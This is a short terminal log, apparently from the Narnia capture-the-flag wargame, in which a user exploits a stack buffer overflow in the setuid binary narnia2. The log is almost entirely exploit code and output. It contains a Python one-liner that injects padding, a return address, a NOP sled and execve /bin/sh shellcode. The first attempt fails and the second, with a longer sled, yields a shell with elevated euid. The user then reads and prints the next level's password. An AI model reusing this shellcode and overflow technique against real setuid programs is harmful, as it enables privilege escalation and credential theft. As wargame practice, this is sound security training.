 narnia2@narnia:/narnia$
narnia2@narnia:/narnia$ ./narnia2 $(python -c "print 'A'*132 + '\x1c\xd5\xff\xff'+ '\x90'*32 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
Illegal instruction
narnia2@narnia:/narnia$ echo "What the f*ck o.O"
What the f*ck o.O
narnia2@narnia:/narnia$
narnia2@narnia:/narnia$ ./narnia2 $(python -c "print 'A'*132 + '\x1c\xd5\xff\xff'+ '\x90'*80 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
$ id
uid=14002(narnia2) gid=14002(narnia2) euid=14003(narnia3) groups=14002(narnia2)
$
$ cat /etc/narnia_pass/narnia3
vaequeezee
$
$ echo "Nice :)"
Nice :)
$ _